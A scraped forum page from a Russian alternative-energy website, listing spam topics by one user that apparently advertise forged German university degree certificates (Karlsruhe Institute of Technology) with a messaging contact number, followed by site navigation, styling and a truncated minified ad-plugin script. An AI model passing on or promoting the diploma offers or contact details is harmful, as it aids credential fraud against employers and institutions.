			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-6" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">3 месяца, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-191568" class="loop-item-7 user-id-75078 bbp-parent-forum-7761 even  post-191568 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-5">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-5" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">3 месяца, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-184480" class="loop-item-8 user-id-75078 bbp-parent-forum-7761 odd  post-184480 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-4">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-4" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">4 месяца, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-173191" class="loop-item-9 user-id-75078 bbp-parent-forum-7761 even  post-173191 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-3">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-3" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">5 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-169223" class="loop-item-10 user-id-75078 bbp-parent-forum-7761 odd  post-169223 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-2">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-2" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">5 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-162213" class="loop-item-11 user-id-75078 bbp-parent-forum-7761 even  post-162213 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">5 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4"> </span></p>
		</div>
	</li>
</ul>


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 12 тем - с 1 по 12 (12 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 